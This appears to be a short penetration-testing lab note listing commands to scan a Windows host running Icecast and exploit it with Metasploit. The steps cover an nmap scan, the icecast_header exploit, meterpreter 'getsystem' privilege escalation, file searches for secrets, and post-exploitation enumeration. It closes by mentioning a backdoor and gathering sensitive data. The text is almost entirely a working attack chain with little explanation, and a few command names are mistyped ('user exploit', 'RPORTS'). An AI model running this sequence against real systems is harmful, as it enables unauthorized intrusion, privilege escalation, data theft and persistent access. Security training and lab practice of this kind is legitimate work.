 * COMMANDS USED *
* NOTE * the symbol -- represents a comment *
-- This will show the domain is hosting an instance of icecast on a windows
-- operating system
nmap -T4 -A -vv 192.168.0.20 -o icecast.nmap
-- We will search for and use a windows specific icecast CVE in metasploit
msfconsole
search icecast
user exploit/windows/http/icecast_header
set RHOST 192.168.0.20
set RPORTS 8000
exploit
-- We should now have a meterpreter instance proxying the target machine.  We
-- immeditaly run `getsystem` to change processes and gain admin access
getsystem
-- Let's look around for sensitive documents
search -d / -f *secret* -r
search -d / -f *recipe* -r
-- Now we will test for feasible post exploits and enumerable information
getuid
sysinfo
run post/windows/gather/enum_logged_on_users
run post/multi/recon/local_exploit_suggester
-- This will return two scripts:
-- exploit/windows/local/ikeext_service
-- exploit/windows/local/ms16_075_reflection
* END *
* Now that we have access to our target's machine, we can use existing toolkits
and post exploits to maintain a backdoor in their system and gather sensitive
data.